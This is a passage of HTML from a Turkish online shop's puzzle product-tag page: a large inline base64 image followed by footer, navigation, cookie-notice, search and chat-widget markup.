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[base64]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"/></noscript></a></div></div></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://atlassart.com"><strong>ATLAS'S ART</strong></a> <i class="fa fa-copyright"></i>  2021 CREATED BY <a href="https://aliosmanyuksel.com.tr"><strong>aliOS Yazılım ve Danışmanlık</strong></a>. PREMIUM E-TİCARET ÇÖZÜMLERİ.</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="payments" data-lazy-src="https://atlassart.com/wp-content/themes/woodmart/images/payments.png"><noscript><img src="https://atlassart.com/wp-content/themes/woodmart/images/payments.png" alt="payments"></noscript>								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://atlassart.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Ara" value="" name="s" aria-label="Search" title="Ara" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategoriler							</span>
						</a>
					</li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-7837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7837 item-level-0" ><a href="https://atlassart.com/magaza" class="woodmart-nav-link"><span class="nav-link-text">Mağaza</span></a></li>
<li id="menu-item-7836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7836 item-level-0" ><a href="https://atlassart.com/account" class="woodmart-nav-link"><span class="nav-link-text">Hesabım</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://atlassart.com/wishlist" class="woodmart-nav-link">
				<span class="nav-link-text">İstek listesi</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://atlassart.com/product/subrart-deniz-kizi-puzzle">Karşılaştır</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://atlassart.com/account">Giriş / Üye Ol</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Alışveriş sepeti</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">kapat</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
					<div class="wd-cookies-popup">
				<div class="wd-cookies-inner">
					<div class="cookies-info-text">
						Web sitemizdeki deneyiminizi geliştirmek için çerezler kullanıyoruz. Bu web sitesine göz atarak, çerez kullanımımızı kabul etmiş olursunuz.					</div>
					<div class="cookies-buttons">
													<a href="https://atlassart.com/privacy-policy-2" class="cookies-more-btn">More info</a>
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Kabul et</a>
					</div>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://atlassart.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/atlassart.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;puzzle&amp;rdquo;","@id":"https:\/\/atlassart.com\/product-tag\/puzzle"}}]}</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            
<div class="joinchat joinchat--left" data-settings='{"telephone":"905327399208","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":0,"message_badge":false,"message_send":"Merhaba???????? Yardımcı olur musunuz?\npuzzle - https://atlassart.com/product-tag/puzzle","message_hash":"c7d950b5"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Sohbeti başlat</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
